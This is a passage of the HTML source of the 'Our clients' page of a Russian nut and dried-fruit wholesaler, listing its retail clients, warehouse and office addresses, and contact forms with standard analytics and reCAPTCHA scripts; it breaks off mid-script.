

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mir-postavok.ru/partners/
body_size: 10227
content:
<!DOCTYPE html>
<html data-wf-page="5db082f512dc8bd4901eb7d1" data-wf-site="5c5c41c6d70742118390df74" lang="ru">
<head>
    <meta charset="utf-8">
    <title>Наши клиенты</title>
    <link href="/1html/images/favicon.png" rel="shortcut icon" type="image/x-icon">
    <link href="/1html/images/webclip.png" rel="apple-touch-icon">



    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Наши клиенты" />
<link href="/bitrix/cache/css/s1/mir-postavok/page_066ada7d45edbfce28603e50899cb564/page_066ada7d45edbfce28603e50899cb564_v1.css?1752670561487" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/mir-postavok/template_f71bb5542e5f70b02d155a23720fa904/template_f71bb5542e5f70b02d155a23720fa904_v1.css?17563691061215583" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1752666148230432"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"3600","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769600889,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"e69d421bad5b13c0c4bea62e5b8deeb2"});</script>


<script  src="/bitrix/cache/js/s1/mir-postavok/kernel_main/kernel_main_v1.js?1752666313158469"></script>
<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?170195392597163"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js"]);</script>
<script>BX.setCSSList(["\/local\/components\/dev\/partner\/templates\/.default\/style.css","\/1html\/css\/normalize.css","\/1html\/css\/components.css","\/1html\/css\/mir-postavok.css","\/local\/templates\/mir-postavok\/template_styles.css"]);</script>


    <script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=5c5c41c6d70742118390df74" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>
<script src="/1html/js/jquery.maskedinput.js" type="text/javascript" ></script>
<script src="/local/templates/mir-postavok/js/main.js" type="text/javascript" ></script>
            
    <script src="https://www.google.com/recaptcha/api.js?render=6Lfah_slAAAAAKZtcKzwtf-p7rQn3P-25BkRAOcZ" async defer></script>
    <meta property="og:type" content="website">
    <meta content="summary_large_image" name="twitter:card">
    <meta content="width=device-width, initial-scale=1" name="viewport">
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
    <script type="text/javascript">WebFont.load({  google: {    families: ["Varela Round:400","Open Sans:300,300italic,400,400italic,600,600italic,700,700italic,800,800italic","Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic","Roboto Slab:100,300,regular,700:cyrillic,latin","Roboto:100,300,regular,500,700,900:cyrillic,latin","Roboto Mono:100,300,regular,500,700:cyrillic,latin"]  }});</script>
    <!-- [if lt IE 9]>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script>
    <![endif] -->
    <script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script>
    <style>.anti-flicker-hide { opacity: 0 !important}</style>
    <script type="text/javascript">(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c;})(window,document.documentElement,'anti-flicker-hide','dataLayer',4000,{'OPT-ND54FQS':true});</script>
    <script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-150350478-1"></script>
    <script type="text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-150350478-1', {'anonymize_ip': true, 'optimize_id': 'OPT-ND54FQS'});</script>
    <script type="text/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='plwebflow';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init', '418635212716653');fbq('track', 'PageView');</script><!--  Google Tag Manager  -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-55HHTV5');</script>
    <!--  End Google Tag Manager  -->
    <script src="https://tracking.fix4.org/tracker/v1/only_five.js?20200929"></script>
    <script src="https://tracking.fix4.org/tracker/v1/add_trace.js?20200929"></script>
    <script src="/1html/js/trackers.js?20200929"></script>
    <script src="https://api-maps.yandex.ru/2.1?lang=ru_RU&apikey=4e1cad43-7370-46a1-9dfc-bd53847ca82d" type="text/javascript"></script>
    <link rel="canonical" href="/partners/">
</head>
<body rel="canonical" class="body-2">
<div data-collapse="medium" data-animation="default" data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="navbar w-nav">
    <div class="nav-top">
        <div class="wrapper nav-top-wrapper">
            <div class="nav-top-info">
                <a href="tel:+7 (926) 601-10-82" class="t-number"><div style="color:#fff">+7 (926) 601-10-82</div></a>
            </div>
            <style type="text/css">
                .nav-top-info a small {
                    opacity: 1 !important;
                }
            </style>
            <div class="nav-top-social">
                <span >
                    <h2 class="heading-13" style="border-bottom: solid 1px #fff;">Интернет-магазин для бизнеса!</h2>
                </span>
            </div>
        </div>
    </div>
    <div class="nav-main-2">
        <div class="wrapper-2 nav-bar-wrapper">
            <div class="logoBlock brand-2">
                <a href="https://nutsplanet.ru/" class="logoBlock__href" target="_blank">
                    <img src="/1html/images/logoNats.png" alt="">
                </a>

                <div class="logoBlockContent">
                    <p class="logoBlock__paragraf">Переходите в интернет-магазин нашего бренда Nutsplanet! </p>
                    <a href="https://nutsplanet.ru/" class="logoBlock__btn" target="_blank">Перейти</a>
                </div>
            </div>

            <a href="/"  class="headerLogo">
                <img src="/1html/images/logoHeader.png" alt="">
            </a>

            <div class="landing-navigation-2">
                <nav role="navigation" class="nav-menu-2 w-nav-menu">
                    <div data-hover="true" data-delay="0" data-w-id="743aa152-7bb1-6761-f714-60983255bb77" class="dropdown-nuts w-dropdown">
                        <div class="dropdown-toggle w-dropdown-toggle">
                            <div data-w-id="743aa152-7bb1-6761-f714-60983255bb79" class="icon-4 w-icon-dropdown-toggle"></div>
                            <a href="#" class="text-block-32">Орехи</a>
                        </div>
                        <nav class="dropdown-list-3 w-dropdown-list">
                            <div class="drop-down-wrapper">
    <a href="/nuts/" class="dropdown-link-3 w-nav-link">Все орехи</a>
    <a href="/nuts/apricot-kernel/" class="dropdown-link-3 w-nav-link">Абрикос</a>
    <a href="/nuts/peanut/" class="dropdown-link-3 w-nav-link">Арахис</a>
    <a href="/nuts/brazilian-nut/" class="dropdown-link-3 w-nav-link">Бразильский орех</a>
    <a href="/nuts/walnut/" class="dropdown-link-3 w-nav-link">Грецкий орех</a>
    <a href="/nuts/pine-nut/" class="dropdown-link-3 w-nav-link">Кедровый орех</a>
    <a href="/nuts/cashew/" class="dropdown-link-3 w-nav-link">Кешью</a>
    <a href="/nuts/macadamia/" class="dropdown-link-3 w-nav-link">Макадамия</a>
    <a href="/nuts/almond/" class="dropdown-link-3 w-nav-link">Миндаль</a>
    <a href="/nuts/pekan/" class="dropdown-link-3 w-nav-link">Пекан</a>
    <a href="/nuts/pistachios/" class="dropdown-link-3 w-nav-link">Фисташка</a>
    <a href="/nuts/hazelnut/" class="dropdown-link-3 w-nav-link">Фундук</a>
</div>
                        </nav>
                    </div>
                    <div data-hover="true" data-delay="0" data-w-id="c16f6841-04f1-50c4-897c-91864212b242" class="dropdown-fruits w-dropdown">
                        <div class="dropdown-toggle w-dropdown-toggle">
                            <div data-w-id="c16f6841-04f1-50c4-897c-91864212b244" class="icon-4 w-icon-dropdown-toggle"></div>
                            <a href="#" class="text-block-32">Сухофрукты</a>
                        </div>
                        <nav data-w-id="c16f6841-04f1-50c4-897c-91864212b247" class="dropdown-list-2 w-dropdown-list">
                            <div class="drop-down-wrapper">
    <a href="/dried-fruits/" class="dropdown-link-3 w-nav-link">Все сухофрукты</a>
    <a href="/dried-fruits/izyum/" class="dropdown-link-3 w-nav-link">Изюм</a>
    <a href="/dried-fruits/kuraga/" class="dropdown-link-3 w-nav-link">Курага</a>
    <a href="/dried-fruits/sushenye-yagody/" class="dropdown-link-3 w-nav-link">Сушеные ягоды</a>
    <a href="/dried-fruits/finiki/" class="dropdown-link-3 w-nav-link">Финики</a>
</div>
                        </nav>
                    </div>
                    <a href="/about/" class="nav-link-2 w-nav-link">О компании</a>
                    <a href="/partners/" class="nav-link-2 w-nav-link">Наши клиенты</a>
                    <a href="/contacts/" class="nav-link-2 w-nav-link">Контакты</a>

                    <a data-w-id="eb81910e-7958-713d-2175-f5db7c24a8c5" href="#" class="nav-link-2 w-nav-link price-list" data-name="Быстрый заказ">Быстрый заказ</a>
                </nav>
                <div class="menu-button-2 w-nav-button">
                    <div class="w-icon-nav-menu"></div>
                </div>
            </div>
        </div>
    </div>
</div>


<div class="site-wrapper">
    
    

<div id="hero" class="section hero-section wf-section">
    <div class="hero-img-wrapper">
        <div class="hero-nuts"><img src="/1html/images/walnut.png" alt="Греций орех"></div>
        <div class="hero-almond"><img src="/1html/images/almond-p-500_1.png" alt="Миндаль"></div>
        <div class="hero-peanuts"><img src="/1html/images/peanut.png" alt="Арахис"></div>
        <div class="hero-fistashka"><img src="/1html/images/pistachio.png" sizes="(max-width: 991px) 100vw, 20vw" srcset="/1html/images/pistachio-p-500.png 500w, /1html/images/pistachio.png 776w" alt="Фисташка оптом"></div>
        <div class="hero-qeshu"><img src="/1html/images/cashew.png" alt="Кешью"></div>
    </div>
    <div class="wrapper text-white">
        <div style="-webkit-transform:translate3d(0, 0, 0) scale3d(0.5, 0.5, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(0.5, 0.5, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(0.5, 0.5, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(0.5, 0.5, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="hero-intro">
            <h2 class="heading-1">Наши клиенты</h2>
            <div class="hero-subheading" style="font-size: 20px">
                Наши клиенты высоко оценивают нашу работу и всегда<br>
                признаются в качестве и надежности наших поставок.
            </div>

            <div class="div-block-147">
                <a data-w-id="eb81910e-7958-713d-2175-f5db7c24a8c5" href="#" class="button hero w-button">Получить прайс-лист</a>
                <a data-w-id="522f6a26-2ee1-860f-bdb0-89625cbbb711" href="#" class="button-okk hero-okk w-button">Контроль качества</a>
            </div>


            
<div class="partner">

    <div class="row align-items-center" style="justify-content: space-evenly!important;">
                    <div class="col-4">
                <img src="/upload/iblock/940/fp8oskqqh5u2zsj5y85826imfirw9cp5.png" alt="Вкусвил">
            </div>
                    <div class="col-4">
                <img src="/upload/iblock/b78/ka3utj87uowy9rpfdo8zsl0rde19n5u9.jpg" alt="Бристоль">
            </div>
                    <div class="col-4">
                <img src="/upload/iblock/75a/dyilcfqj8e20xvf449bodomioorezpps.png" alt="Перекрёсток">
            </div>
                    <div class="col-4">
                <img src="/upload/iblock/1cc/i0ivbwg9ktoaqmlhmlneu6306alszvgv.jpg" alt="Магнит">
            </div>
                    <div class="col-4">
                <img src="/upload/iblock/d1b/6jbjjmd6v1x09fklnw49c93atz2e493l.png" alt="Магнолия">
            </div>
                    <div class="col-4">
                <img src="/upload/iblock/c15/jt5od94ccf95xosdq3iuhz6hezz2z9y6.png" alt="Лента">
            </div>
                    <div class="col-4">
                <img src="/upload/iblock/c26/g4vx0jsfm8eh22li3efhwt76qyun4kcc.png" alt="Дикси">
            </div>
                    <div class="col-4">
                <img src="/upload/iblock/e44/inn54jglx4g2zp8o7qpvuk91nqh6eccl.png" alt="пятерочка">
            </div>
            </div>
</div>        </div>

    </div>
</div>
<main id="main-content" class="city-life-section wf-section">
    <div class="w-container">
        <div class="rich-text-block w-richtext">
            <p>Наши клиенты высоко оценивают нашу работу и всегда
                признаются в качестве и надежности наших поставок.</p>
            <p>Компания "Мир поставок" занимается поставкой качественных сырьевых материалов для продуктового рынка и пищевой промышленности уже более 10 лет. Наша компания сотрудничает с крупнейшими ритейлерами России, такими как ВкусВилл, Бристоль, Перекресток, Магнит, Магнолия, Лента, Дикси, Пятёрочка, и мы гордимся тем, что с нами довольны каждый из наших клиентов.
            </p>
            <p>Мы понимаем, что качество сырья является одним из самых важных аспектов при производстве продуктов питания. В нашей работе мы стараемся удовлетворить потребности наших клиентов на 100%, предоставляя лучшие условия и лучшее сырье на рынке.
            </p>
            <p>Каждый из наших клиентов имеет уникальные критерии при выборе сырья, и мы охотно работаем с ними, чтобы удовлетворить эти запросы. Наша команда профессионалов всегда готова предложить решения для различных нюансов, связанных с сырьем, чтобы улучшить качество продукта и увеличить его конкурентоспособность на рынке.
            </p>
            <blockquote>
                Мы стремимся поддерживать связи с нашими клиентами на протяжении всей работы и готовы к долгосрочному сотрудничеству. Если вы ищете надежного поставщика качественного сырья для производства своей продукции – обращайтесь в компанию "Мир поставок" и мы с радостью поможем вам в этом важном деле.
            </blockquote>
        </div>
    </div>
</main>
<div id="partners" class="section slider wf-section">
    <div class="wrapper">
        <div class="shop-header">
            <h3 class="no-margin">С нами уже работают</h3>
            <div class="text-block-11">Производители пищевых продуктов, пекарни, кондитерские фабрики,<br>частные предприниматели, дистрибьюторы, розничные магазины и сети.</div>
            <div class="shop-header-line">
                <div class="shop-header-color"></div>
            </div>
        </div>
    </div>
    <div class="wrapper">
        <div data-delay="4000" data-animation="slide" class="slider-3 w-slider" data-autoplay="true" data-easing="linear" data-hide-arrows="false" data-disable-swipe="false" data-autoplay-limit="20" data-nav-spacing="3" data-duration="2000" data-infinite="false">
            <div class="w-slider-mask">
                <div class="slide-2 w-slide">
                    <div class="div-block-12"><img src="/1html/images/aero-mar-1.jpg" alt=""></div>
                </div>
                <div class="slide-2 w-slide">
                    <div class="div-block-12"><img src="/1html/images/aero-mar_0000_victoria.png" alt=""></div>
                </div>
                <div class="slide-2 w-slide">
                    <div class="div-block-12"><img src="/1html/images/aero-mar_0001_radisson.png" alt=""></div>
                </div>
                <div class="slide-2 w-slide">
                    <div class="div-block-12"><img src="/1html/images/aero-mar_0003_perekrestok.png" alt=""></div>
                </div>
                <div class="slide-2 w-slide">
                    <div class="div-block-12"><img src="/1html/images/aero-mar_0002_pyaterochka.png" alt=""></div>
                </div>
                <div class="slide-2 w-slide">
                    <div class="div-block-12"><img src="/1html/images/aero-mar_0005_magnolia.png" alt=""></div>
                </div>
                <div class="slide-2 w-slide">
                    <div class="div-block-12"><img src="/1html/images/aero-mar_0004_ozon.png" alt=""></div>
                </div>
                <div class="slide-2 w-slide">
                    <div class="div-block-12"><img src="/1html/images/aero-mar_0006_magnit.png" alt=""></div>
                </div>
                <div class="slide-2 w-slide">
                    <div class="div-block-12"><img src="/1html/images/aero-mar_0007_lenta.png" alt=""></div>
                </div>
                <div class="slide-2 w-slide">
                    <div class="div-block-12"><img src="/1html/images/aero-mar_0010_diksi.png" alt=""></div>
                </div>
            </div>
            <div class="left-arrow w-slider-arrow-left">
                <div class="w-icon-slider-left"></div>
            </div>
            <div class="right-arrow w-slider-arrow-right">
                <div class="w-icon-slider-right"></div>
            </div>
            <div class="w-slider-nav w-round"></div>
        </div>
    </div>
</div>    <div id="Scroll-Section" class="section warehouse wf-section">
        <div class="wrapper margins">
            <div class="ware-house">
                <h3 class="no-margin">Склад-магазин</h3>
                <p class="paragraph-copy">Убедитесь в высоком качестве и отменном вкусе продукции,<br>посетив наш склад-магазин на <strong class="bold-text">Фуд Сити</strong>.<br></p>
                <p class="foodcity">Москва, Поселение Сосенское<br>22-й км калужского шоссе<br>здание Фуд Сити №10 склад E-013</p>
                <div class="home-map-wrapper">
                    <div class="html-embed w-embed w-iframe">
                        <div id="footerHouse" style="height: 100%;"></div>
                                            </div>
                </div>
            </div>
        </div>
    </div>

    <div id="contacts" data-w-id="afa7cbdb-0f18-1772-f798-5914bda5b27f" class="section-3 wf-section">
    <div class="w-layout-grid grid-2">
        <div id="w-node-_22546575-0745-84cc-17b2-0d8384a76c80-901eb7d1" class="div-block-18">
            <h3 class="no-margin">Склад-магазин</h3>
            <p class="paragraph-copy">Убедитесь в высоком качестве и отменном вкусе продукции,<br>заказав нашу продукцию в интернет-магазине
                <a href="https://nutsplanet.ru" target="_blank"><strong class="bold-text">nutsplanet.ru</strong></a><br></p>
            <p class="foodcity">Москва, Поселение Сосенское<br>22-й км Калужского шоссе.<br>Здание Фуд Сити №10, вход 12, <br>линия 14, склад Е-011.<br></p>
            <a href="/contacts/" class="button w-button">Схема проезда</a>
        </div>
        <div id="w-node-_3e56d9ca-e39a-da40-e5e9-06509a475f61-901eb7d1" class="div-block-17" style="overflow:hidden;">
            <div class="html-embed w-embed w-iframe">
                <div id="footerMap"  style="height: 100%;"></div>
                            </div>
        </div>
    </div>
</div>

<div class="section color no-padding-vertical wf-section">
        <div class="wrapper text-white">
            <div class="footer">
                <div class="columns w-row">
                    <div class="column w-col w-col-3 w-col-small-6">
                        <div class="copyright">ДАВАЙТЕ<br>ВСТРЕТИМСЯ</div>
                        <div class="text-block-36">ИНН 7704814009</div>
                        <div class="text-block-36">ОГРН 1127746630439</div>
                    </div>
                    <div class="align-right w-col w-col-3 w-col-small-6">
                        <div class="div-block-10">
                            <div class="div-block-9"></div>
                            <div class="text-block-7">звоните</div>
                        </div>
                        <div  class="text-block-8 text-block-8-phone">
                            <a href="tel:+79266011082" style="color:#fff">+7 (926) 601-10-82</a>
                            <style type="text/css">.text-block-8-phone a small{
                                opacity:1!important;
                            }</style>
                        </div>
                        <a href="tel:+79266011082" class="text-block-8 phone">+7 (926) 601-10-82</a>
                    </div>
                    <div class="column-2 w-col w-col-3 w-col-small-6">
                        <div class="div-block-10">
                            <div class="div-block-9"></div>
                            <div class="text-block-7">пишите</div>
                        </div>
                        <a href="mailto:zakaz@mir-postavok.ru?subject=%D0%97%D0%B0%D1%8F%D0%B2%D0%BA%D0%B0%20%D1%81%20%D1%81%D0%B0%D0%B9%D1%82%D0%B0%20%D0%9C%D0%B8%D1%80%20%D0%9F%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BE%D0%BA" class="email-link">zakaz@mir-postavok.ru</a>
                    </div>
                    <div class="column-3 w-col w-col-3 w-col-small-6">
                        <div class="div-block-10">
                            <div class="div-block-9"></div>
                            <div class="text-block-7">приезжайте в офис</div>
                        </div>
                        <div>127018, город Москва,<br>улица Сущёвский вал, дом 16</div>
                    </div>
                </div>
                <div class="footer-bottom">
                    <div class="footer-bottom-left">
                        <div>Сделано с ❤️</div>
                    </div>
                    <div class="footer-bottom-right">
                        <div class="copyright-2">© 2026 Мир Поставок: Орехи и Сухофрукты оптом</div>
                        <div class="footer-bottom-divider"></div>
                        <a href="/docs/Отчет%20СОУТ%202021.pdf" target="_blank" class="link-white">СОУТ 2021</a>
                        <div class="footer-bottom-divider"></div>
                        <a href="/docs/Отчет%20СОУТ%202022.pdf" target="_blank" class="link-white">СОУТ 2022</a>
                        <div class="footer-bottom-divider"></div>
                        <a href="/legal/pravila-po-otboru-kontragentov-setey/" class="link-white">Политика конфиденциальности и отбора контрагентов</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="pop-up-1">
    <div class="form-block">
        <div id="w-node-d11c6c65-2c01-009b-ec43-ec5006bdba52-06bdba50" class="div-block-25">
            <h3 class="heading-2" data-text="Заполните форму">Заполните форму</h3>
            <div class="form-subheading"> мы свяжемся с вами в ближайшее время</div>
            <div class="form-block-2 w-form">
                <form action="/pricelist.php" name="wf-form-Main-Form" data-name="Main Form" method="post" id="email-form" class="w-clearfix">
                    <div class="div-block-24"><input type="text" class="text-field w-input" maxlength="256" name="NAME" data-name="NAME" placeholder="* Ваше имя" id="NAME" required="">
                    <input type="tel" class="text-field w-input" maxlength="256" name="PHONE" data-name="PHONE" placeholder="* Номер телефона" id="PHONE-2" required=""></div>
                                        <input type="email"  class="text-field _100 w-input" maxlength="256" name="LAST-NAME" data-name="LAST-NAME" placeholder="Ваш Email" id="LAST-NAME">
                    <div class="form-columns-2"><textarea id="MESSAGE-2" name="MESSAGE" placeholder="Если хотите, можете оставить нам сообщение" maxlength="5000" data-name="MESSAGE" class="textarea w-input"></textarea></div>
                    <div class="checkbox-label">Нажимая кнопку, вы соглашаетесь с условиями использования и подтверждаете свое согласие на <a href="/legal/politika-konfidencialnosti-mir-postavok/" class="link-16">обработку персональных данных</a>.</div><input type="submit" value="Получить предложение" data-wait="Отправляю..." class="submit-button w-button">
                    <input type="hidden" id="pop-up-title" name="TITLE" value="Заполните форму">
                     <div id="uacvXa1" style="display:none"></div>
                <script type="text/javascript">
                        setTimeout(function (){
                          grecaptcha.ready(function() {
                            grecaptcha.execute("6Lfah_slAAAAAKZtcKzwtf-p7rQn3P-25BkRAOcZ", {action: "submit"}).then(function(token) {
                              var inputHidden = "<input type=\"hidden\" name=\"g-recaptcha-response\" value="+token+" />";   
                              document.getElementById("uacvXa1").innerHTML = inputHidden;
                          });
                        });
                    }, 1000);
                </script>
                            </form>
                <div class="success-message w-form-done">
                    <div class="text-block-17">До скорого!</div>
                </div>
                <div class="error-message w-form-fail">
                    <div class="text-block-16">Ууупс! Что-то пошло не так. Обновите страницу.</div>
                </div>
            </div>
        </div>
        <div id="w-node-d11c6c65-2c01-009b-ec43-ec5006bdba6d-06bdba50" class="close-form-btn-mine-block">
            <div data-w-id="d11c6c65-2c01-009b-ec43-ec5006bdba6e" class="btn-text-block">
                <div data-w-id="d11c6c65-2c01-009b-ec43-ec5006bdba6f" class="cross-wrapper">
                    <div class="cross-part-1"></div>
                    <div class="cross-part-2"></div>
                </div>
                <div class="close-form">Закрыть</div>
            </div>
        </div>
    </div>
</div>
<div class="pop-up-2-callback">
    <div class="form-block">
        <div id="w-node-_95fbaca0-7301-242c-a0e2-0536c2d775e8-c2d775e6" class="div-block-25">
            <h3 class="heading-2">Закажите обратный звонок</h3>
            <div class="form-subheading">мы вам перезвоним</div>
            <div class="form-block-2 w-form">
                <form action="/pricelist.php" name="wf-form-CallBack" data-name="CallBack" method="post" id="email-form" class="w-clearfix">
                    <div class="div-block-24"><input type="text" class="text-field w-input" maxlength="256" name="NAME" data-name="NAME" placeholder="Ваше имя" id="MERGE1" required="">
                        <input type="tel" class="text-field w-input" maxlength="256" name="PHONE" data-name="PHONE" placeholder="Номер телефона" id="MERGE4" required=""></div>
                
                        <input type="email" class="text-field _100 w-input" maxlength="256" name="LAST-NAME" data-name="EMAIL" placeholder="Ваш Email" id="MERGE0" required="">
                    <div class="checkbox-label">Нажимая кнопку, вы соглашаетесь с условиями использования и подтверждаете свое согласие на <a href="/legal/politika-konfidencialnosti-mir-postavok/" class="link-16">обработку персональных данных</a>.</div><input type="submit" value="Позвонить" data-wait="Отправляю..." class="submit-button w-button">
                     <div id="grJpkkR" style="display:none"></div>
                <script type="text/javascript">
                        setTimeout(function (){
                          grecaptcha.ready(function() {
                            grecaptcha.execute("6Lfah_slAAAAAKZtcKzwtf-p7rQn3P-25BkRAOcZ", {action: "submit"}).then(function(token) {
                              var inputHidden = "<input type=\"hidden\" name=\"g-recaptcha-response\" value="+token+" />";   
                              document.getElementById("grJpkkR").innerHTML = inputHidden;
                          });
                        });
                    }, 1000);
                </script>
                            </form>
                <div class="success-message w-form-done">
                    <div class="text-block-17">До скорого!</div>
                </div>
                <div class="error-message w-form-fail">
                    <div class="text-block-16">Уупс!</div>
                </div>
            </div>
        </div>
        <div id="w-node-_95fbaca0-7301-242c-a0e2-0536c2d77600-c2d775e6" class="close-form-btn-mine-block">
            <div data-w-id="95fbaca0-7301-242c-a0e2-0536c2d77601" class="btn-text-block">
                <div class="cross-wrapper">
                    <div class="cross-part-1"></div>
                    <div class="cross-part-2"></div>
                </div>
                <div class="close-form">Закрыть</div>
            </div>
        </div>
    </div>
</div>
<div class="pop-up-3">
    <div class="form-block">
        <div id="w-node-_8541ecad-edc1-0cf2-0c07-03803179ccd9-3179ccd7" class="div-block-25">
            <div class="text-block-45">Мы заботимся о качестве продукции и вручную проверяем каждую партию перед отгрузкой.</div>
            <div class="text-block-45">Если вы получили товар, несоответствующий заявленному качеству, или у вас возникли другие вопросы, звоните по номеру:‭+7 (926) 967-22-46‬.</div>
            <div class="form-subheading">Или оставьте заявку, заполнив форму ниже. Мы свяжемся с вами в течение рабочего дня:</div>
            <div class="form-block-2 w-form">
                <form action="/pricelist.php" name="wf-form-Main-Form" data-name="Main Form" method="post" id="email-form" class="w-clearfix">
                    <div class="div-block-24"><input type="text" class="text-field w-input" maxlength="256" name="NAME-2" data-name="NAME 2" placeholder="Ваше имя" id="NAME-2" required=""><input type="tel" class="text-field w-input" maxlength="256" name="PHONE-3" data-name="PHONE 3" placeholder="Номер телефона" id="PHONE-3" required=""></div><input type="email" class="text-field _100 w-input" maxlength="256" name="EMAIL-3" data-name="EMAIL 3" placeholder="Ваш Email" id="EMAIL-3" required=""><input type="email" class="text-field-3 w-input" maxlength="256" name="LAST-NAME-6" data-name="LAST NAME 6" placeholder="Ваш Email" id="LAST-NAME-6">
                    <div class="form-columns-2"><textarea id="MESSAGE-3" name="MESSAGE-3" placeholder="Если хотите, можете оставить нам сообщение" maxlength="5000" data-name="MESSAGE 3" class="textarea w-input"></textarea></div>
                    <div class="checkbox-label">Нажимая кнопку, вы соглашаетесь с условиями использования и подтверждаете свое согласие на <a href="/legal/politika-konfidencialnosti-mir-postavok/" class="link-16">обработку персональных данных</a>.</div><input type="submit" value="Отправить" data-wait="Отправляю..." class="submit-button w-button">
                     <div id="r847Fgk" style="display:none"></div>
                <script type="text/javascript">
                        setTimeout(function (){
                          grecaptcha.ready(function() {
